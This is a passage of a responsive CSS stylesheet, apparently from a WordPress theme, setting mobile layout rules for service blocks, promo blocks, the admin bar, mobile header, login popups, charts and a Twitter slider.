	.sc_services_style_services-5 .sc_service_container .sc_icon, 
	.sc_services_style_services-5.sc_services_type_images .sc_service_container .sc_services_item_featured,
	.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap > .column-1_2:nth-child(2n) .sc_icon,
	.sc_services_style_services-5.sc_services_type_images .sc_service_container.sc_align_right .columns_wrap > .column-1_2:nth-child(2n) .sc_services_item_featured	{
		float: left;
		margin-right: 2.2857em;
		margin-left: 0;
	}
	.sc_services_style_services-5 .sc_service_container .columns_wrap > .column-1_2 .sc_services_item_content,
	.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap > .column-1_2 .sc_services_item_content	{
		text-align: left;
	}
	
	.sc_services_style_services-5 .sc_service_container.sc_align_left .columns_wrap,
	.sc_services_style_services-5 .sc_service_container.sc_align_right .columns_wrap 	{
		margin-left: 0;
		margin-right: 0;
	}
	.sc_services_style_services-5 .sc_services_button {
		margin-top: 2.2857em;
	}
	
	.sc_promo_block {
		min-width: 100%;
		margin: 0 !important;
		float:none;
	}
	.sc_promo_block_inner {
		padding: 2em;
	}
	.sc_promo_image {
		position: relative;
		height: 200px;
		min-width: 100%;
	}
	.sc_promo_block.sc_align_left *,
	.sc_promo_block.sc_align_left *:after {
		text-align: center !important;
		margin-left: auto;
	}
	.sc_promo_block.sc_align_right *,
	.sc_promo_block.sc_align_right *:after {
		text-align: center !important;
		margin-right: auto;
	}

	/* Scroll to Top */
	.scroll_to_top {
		right: 1em;
	}
	.scroll_to_top.show {
		bottom: 1em;
	}
	
	/* Albertino Profiler */
	.albertino_profiler {
		display:none;
	}
}


@media (max-width: 782px) {
	.admin-bar.top_panel_over .top_panel_wrap {	top:46px; }
	.admin-bar.top_panel_fixed .top_panel_wrap { top:46px; }
	.admin-bar #debug_log { top:46px; }
	.admin-bar .pushy .close-pushy::before { top: 3em;	}
	.admin-bar .pushy .pushy_inner {		padding-top: 4em; }
	.admin-bar .pushy .logo {				margin-bottom: 1em;	}

	.admin-bar .header_mobile .side_wrap {	top: 46px;	}
	.bar.menu_mobile_open{					height: calc(100% - 46px); }
}

@media (max-width: 599px) {
	.admin-bar.top_panel_over .top_panel_wrap {	top: 46px; }
	.admin-bar.top_panel_fixed .top_panel_wrap { top: 0; }
	.admin-bar #debug_log { top: 46px; }
}

@media (max-width: 639px){


    .sc_team_style_team-2 .sc_team_item  {
        padding-left: 0;
    }
    .sc_team_style_team-2 .sc_team_item .sc_team_item_avatar {
        position: static;
        width: 100%;
        margin-bottom: 1rem;
    }


    /*---------------------------------------------------*/


	.header_mobile .logo_main {
		height: 40px;
	}
	.popup_wrap{
		width: auto;
		min-width: 260px;
		max-width: 260px;
	}
	.popup_wrap .form_left, 
	.popup_wrap .form_right, 
	.popup_wrap.popup_registration .form_left, 
	.popup_wrap.popup_registration .form_right{
		float: none;
		padding: 0;
		border: none;
		width: 100%
	}
	.popup_wrap .form_right{
		margin-top: 20px;
	}
	.popup_wrap.popup_registration .form_right {
		margin-top: 0;
	}
}

@media (max-width: 480px){
	.header_mobile .content_wrap {
		margin-left: 35px;
		text-align: left;
	}
	.header_mobile .logo {
		padding-top: 24px;
		padding-bottom: 5px;
	}	
	.header_mobile .menu_main_cart {
		right: 30px;
	}
	.header_mobile .menu_button {
		left: auto;
		right: 70px;
	}
	.header_mobile .side_wrap {
		left: -100%;
	}
	.header_mobile .mask{
		display: none !important;
	}
	.header_mobile .side_wrap {
		width: 100%;
		top: 83px;
	}
	.admin-bar .header_mobile .side_wrap {
		top: 129px;
	}
    .admin-bar .top_panel_style_3  + .header_mobile .side_wrap {
        top: 124px;
    }
}


/* Special from Chart*/
@media (max-width: 321px) {

    .sc_chart_diagram .sc_chart_data {
        -ms-transform: scale(0.3);
        -webkit-transform: scale(0.3);
        transform: scale(0.3);
        margin: -182px -150px -147px;
    }
}


/* Special from Twitter*/
@media (max-width: 768px) {

    .sc_twitter .sc_slider_swiper.sc_slider_controls .sc_slider_controls_wrap{
        display: none !important;
    }
}

@media (min-width: 769px) {

    .sc_twitter .sc_slider_swiper.sc_slider_controls .slides .swiper-slide {
        min-height: 3em;
    }

    .sc_twitter .sc_slider_swiper.sc_slider_controls .sc_twitter_item {
        display: flex;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: -webkit-flex;
        flex-direction: row;
        -webkit-flex-flow: row;
        justify-content: space-around;
        -webkit-justify-content: space-around;
        align-items: center;
        -webkit-align-items: center;
        text-align: center;
        padding: 0 4rem 0 0;
    }

    .sc_twitter .sc_slider_swiper.sc_slider_controls .sc_twitter_item .sc_twitter_icon {
        font-size: 2em;
        line-height: 1em;
        display: block;
        text-align: center;
        margin-bottom: 0;
    }

    .sc_twitter .sc_slider_swiper.sc_slider_controls .sc_twitter_item .sc_twitter_content {
        padding: 0 2rem 0 5rem;
    }

    .sc_twitter .sc_slider_swiper.sc_slider_controls .sc_slider_controls_wrap {
        width: auto;
        right: 0;
        left: auto;
    }

    .sc_twitter .sc_slider_swiper.sc_slider_controls .sc_slider_controls_wrap a {
        width: 1.8rem;
        display: inline-block;
        float: none !important;
        margin: 0 !important;
        position: static !important;
        background: transparent !important;
        font-size: 2.2rem;
        font-weight: 900;
        line-height: 1.8rem;
        height: 1.8rem;
        opacity: 1;
    }

    .sc_twitter .sc_slider_swiper.sc_slider_controls .sc_slider_controls_wrap a.sc_slider_prev:after{
        font-size: 0.7rem;
        content: '\E814';
        font-family: 'fontello';
        display: inline-block;
        position: absolute;
        margin: auto;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        width: 100%;
        text-align: center;
        height: 1.8rem;
        line-height: 2.1rem;
        margin-right: -0.9rem;
    }
}